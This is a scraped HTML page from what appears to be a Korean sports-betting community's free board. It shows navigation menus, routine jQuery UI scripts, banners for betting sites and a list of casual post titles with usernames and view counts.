								<a href="https://totohill.net/free" target="_self" class="f-de d-block px-3 py-2 text-white on">
									<i class="fa empty" aria-hidden="true"></i>
									커뮤니티								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/plugin/ka-games/kakao.php" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									미니게임								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/ai" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									인공지능								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/freemoney" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									홍보센터								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/event" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									포인트존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/notice" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									고객센터								</a>
							</li>
												</ul>
						<div class="gra gra-left" style="width:1.1rem;"></div>
						<div class="gra gra-right"></div>
						<script>
						$(document).ready(function() {
							// Mobile Menu
							$('#mobile_nav').sly({
								horizontal: 1,
								itemNav: 'basic', //basic
								smart: 1,
								mouseDragging: 1,
								touchDragging: 1,
								releaseSwing: 1,
								startAt: 3,
								speed: 300,
								elasticBounds: 1,
								dragHandle: 1,
								dynamicHandle: 1
							});
							$(window).resize(function(e) {
								$('#mobile_nav').sly('reload');
							});
						});
						</script>
					</div>
				</div>
									<!--
					<div class="d-table-cell nw-1 text-right">
						<a href="#mobile_sub" data-toggle="collapse" aria-expanded="false" aria-controls="mobile_sub">
							<i class="fa fa-chevron-down fa-md text-white" aria-hidden="true"></i>
							<span class="sr-only">서브메뉴</span>
						</a>
					</div>
					-->
							</div>
		</div>
	</div>

	<div class="collapse show" id="mobile_sub">
					<div class="position-relative border-bottom shadow-sm px-3 px-sm-4" id="mobile_nav_sub1">
				<ul class="d-flex">
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/free" target="_self" class="f-de d-block py-2 ">
							<i class="fa empty" aria-hidden="true"></i>
							자유게시판						</a>
					</li>
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/humor" target="_self" class="f-de d-block py-2">
							<i class="fa empty" aria-hidden="true"></i>
							유머&이슈						</a>
					</li>
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/photo" target="_self" class="f-de d-block py-2">
							<i class="fa empty" aria-hidden="true"></i>
							포토게시판						</a>
					</li>
								</ul>
				<div class="gra gra-left-white"></div>
				<div class="gra gra-right-white"></div>
			</div>
			<script>
			$(document).ready(function() {
				// Mobile Sub Menu1
				$('#mobile_nav_sub1').sly({
					horizontal: 1,
					itemNav: 'basic', //basic
					smart: 1,
					mouseDragging: 1,
					touchDragging: 1,
					releaseSwing: 1,
					startAt: 0,
					speed: 300,
					elasticBounds: 1,
					dragHandle: 1,
					dynamicHandle: 1
				});
				$('#mobile_sub').on('shown.bs.collapse', function () {
					$('#mobile_nav_sub1').sly('reload');
				;});
			});
			</script>
		
			</div>
</nav>
				<!-- } 상단 메뉴 끝 -->
			</div>
		</div>
		<!-- } 상단 고정 체크 끝 -->

		<!-- 페이지 타이틀 시작 { -->
					<!-- } 페이지 타이틀 끝 -->

	</div><!-- #nt_header -->

	<!-- 풀스크린 검색창 시작 { -->
	<div id="nt_search" class="nt_search">
		<span class="closebtn" onclick="tsearch_close()" title="닫기">x</span>
		<div class="tcontent">
			<form name="tsearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);">
			<input type="hidden" name="sfl" value="wr_subject||wr_content">
			<input type="hidden" name="sop" value="and">
			<input type="text" name="stx" value="" placeholder="Search...">
			<button type="submit" class="bg-primary"><i class="fa fa-search text-white fa-lg"></i></button>
			</form>
		</div>
	</div>
	<!-- } 풀스크린 검색창 끝 -->

	
	<div id="nt_body" class="nt-body">
			<div class="nt-container px-lg-0 px-0 px-sm-4">
			<div class="row na-row">
				<div id="row-area-content" class="col-md-9 order-md-2 px-2">

								
								
				<!-- banner -->
				<div class="line-title-wrap">
					<div class="line"></div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
						<div class="line-title">
							<div>토토힐 10억 보증사이트</div>
							<div class="line-subtitle">토토힐이 보증하는 안전한 메이저사이트!</div>
						</div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
					<div class="line"></div>
				</div>				
				<div id="main_banner" class="px-2">
					<div class="row row-cols-2 row-cols-lg-3 mx-n2 mb-3">
						




















































<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=1" target="_blank"><img src="https://totohill.net/data/banner_bbs/1" alt="보증업체 아하" width="100%" class=""></a>
</div>





<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=2" target="_blank"><img src="https://totohill.net/data/banner_bbs/2" alt="보증업체 물음표" width="100%" class=""></a>
</div>
































					</div>
				</div>
				<!-- banner -->

				<!-- youtube m -->
				<div class="row row-cols-1 px-3">
					<div class="youtube-banner-m mt-2 mb-2">
						<div class="yt-icon">
							<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
						</div>
						<div class="yt-info">
							<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
							<div class="yt-channel">토토힐 공식 유튜브 채널</div>
							<div class="yt-bonus">채널 구독시 <span>5,000포인트 지급</span></div>
						</div>
						<div class="yt-button">
							<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
						</div>
					</div>
				</div>
				<!-- youtube m -->

				
				
				<style>
				.each_bn img {
					max-height:100px;
				}
				</style>
				<!-- banner -->
					
	<!-- 게시판 목록 시작 { -->
<div id="bo_list_wrap" class="mb-4">
	
	<!-- 검색창 시작 { -->
	<div id="bo_search" class="collapse">
		<div class="alert p-2 p-sm-3 mb-3 mx-3 mx-sm-0">
			<form id="fsearch" name="fsearch" method="get" class="m-auto">
				<input type="hidden" name="bo_table" value="free">
				<input type="hidden" name="sca" value="">
				<div class="form-row mx-n1">
					<div class="col-4 col-sm-8 px-1 d-flex align-items-center">						
						<select id="bo_list_select">
							<option value="/free">기본</option>
							<option value="/bbs/board.php?bo_table=free&sop=and&sst=wr_datetime&sod=desc">최신 순</option>
							<option value="/bbs/board.php?bo_table=free&sop=and&sst=wr_datetime&sod=asc">오래된 순</option>
							<option value="/bbs/board.php?bo_table=free&sop=and&sst=wr_hit&sod=desc">조회 순</option>
						</select>
						<script>
							$(function(){
								var currentUrl = window.location.href;
								$("#bo_list_select option").each(function(){
									var optionValue = $(this).val();
									if(currentUrl.indexOf(optionValue) !== -1){
										$(this).prop('selected', true);
										return false;
									}
								});

								$("#bo_list_select").change(function(){
									location.href = $(this).val();
								});
							});
						</script>
					</div>

					<div class="col-8 col-sm-4 pt-sm-0 px-1 d-flex align-items-center">
						<label for="stx" class="sr-only">검색어</label>
						<div class="input-group">
							<input type="text" id="bo_stx" name="stx" value="" required class="form-control" placeholder="검색어를 입력하세요.">
							<div class="input-group-append">
								<button type="submit" class="btn btn-primary" title="검색하기">
									<i class="fa fa-search" aria-hidden="true"></i>
									<span class="sr-only">검색하기</span>
								</button>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</div>
	<!-- } 검색창 끝 -->

    
	<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post" class="board_box">
		<input type="hidden" name="bo_table" value="free">
		<input type="hidden" name="sfl" value="">
		<input type="hidden" name="stx" value="">
		<input type="hidden" name="spt" value="">
		<input type="hidden" name="sca" value="">
		<input type="hidden" name="sst" value="wr_num, wr_reply">
		<input type="hidden" name="sod" value="">
		<input type="hidden" name="page" value="1">
		<input type="hidden" name="sw" value="">

		<!-- 게시판 페이지 정보 및 버튼 시작 { -->
		<div id="bo_btn_top" class="clearfix f-de font-weight-normal mb-2">
			<div class="d-sm-flex align-items-center">
				<div id="bo_list_total" class="flex-sm-grow-1">
					<div class="px-3 px-sm-0">
						전체						<b>28,177</b> / 1 페이지
					</div>
					<div class="d-block d-sm-none border-top my-2"></div>
				</div>
				<div class="px-3 px-sm-0 text-right">
																								</div>
			</div>
		</div>
		<!-- } 게시판 페이지 정보 및 버튼 끝 -->

		<!-- 게시물 목록 시작 { -->
		<section id="bo_list bg_gray_boxshadow_slope" class="mb-4">

			<!-- 목록 헤드 -->
			<div class="na-table d-none d-md-table w-100 mb-0">
				<div class="na-table-head border-primary d-md-table-row">
					<div class="d-md-table-cell nw-4 px-md-1">번호</div>
					<div class="d-md-table-cell pr-md-1">
												제목
					</div>
					<div class="d-md-table-cell nw-10 pl-2 pr-md-1">이름</div>
					<div class="d-md-table-cell nw-6 pr-md-1"><a href="https://totohill.net/free?bo_table=free&sop=and&sst=wr_datetime&sod=desc&sfl=&stx=&sca=&page=1">날짜</a></div>
					<div class="d-md-table-cell nw-3 pr-md-1"><a href="https://totohill.net/free?bo_table=free&sop=and&sst=wr_hit&sod=desc&sfl=&stx=&sca=&page=1">조회</a></div>
														</div>
			</div>

			<ul class="na-table d-md-table w-100">
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28177					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74030" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		레이커스는 오늘도1쿼는진다								</a>
																							</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/29.png" class="na-photo"></span> <span class="sv_member">근본베팅</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">10:47</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							2						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28176					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74029" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		행님 덜 일요일인데								</a>
																							</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/9.png" class="na-photo"></span> <span class="sv_member">젝스</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">10:30</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							147						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28175					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74027" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		식사챙기세요 ㅅㅅ								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/13.png" class="na-photo"></span> <span class="sv_member">정보공유</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">01:51</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							2031						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28174					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74025" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		좋은하루보내세요								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/11.png" class="na-photo"></span> <span class="sv_member">로얄왕</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">01:50</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							2182						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28173					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74024" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		새축많다 주말이니까 다들건승								</a>
																							</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/8.png" class="na-photo"></span> <span class="sv_member">랑호이</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						01.24					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							2641						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28172					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74023" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		국농으로 죽은거...짱농으로 복구..ㅎㅎ								</a>
																							</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/9.png" class="na-photo"></span> <span class="sv_member">홀짝중독</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						01.24					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							2527						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28171					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74022" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		세축 많노 ㅎㅎ다죽읏다								</a>
																							</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/13.png" class="na-photo"></span> <span class="sv_member">단답형</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						01.24					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							2716						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28170					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74021" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		안녕하세요								</a>
																							</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/15.png" class="na-photo"></span> <span class="sv_member">우야리후</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						01.24					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							2863						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28169					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/73995" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		도길리그올정배기원ㅌ								</a>
																							</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/25.png" class="na-photo"></span> <span class="sv_member">하니야</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						01.24					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							3106						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28168					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/73993" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		개부릅네 300퍼 우에하너								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/8.png" class="na-photo"></span> <span class="sv_member">더쿠</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						01.24					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							3086						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28167					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/73992" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		오늘 수익 300%넘엇네 ㅋ								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/23.png" class="na-photo"></span> <span class="sv_member">머드래요</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						01.24					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							3292						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28166					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/73991" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		새축이나 분석할란다								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/32.png" class="na-photo"></span> <span class="sv_member">카악퉤에</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						01.24					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							3277						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28165					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/73990" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		딮기가 ㅇㅣ기주믄 대박이긴하겠다								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/21.png" class="na-photo"></span> <span class="sv_member">잡회원</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						01.24					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							3142						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28164					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/73989" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		오늘 다들 건승하자								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/14.png" class="na-photo"></span> <span class="sv_member">남자는핫핑크</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						01.24					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							3388						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28163					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
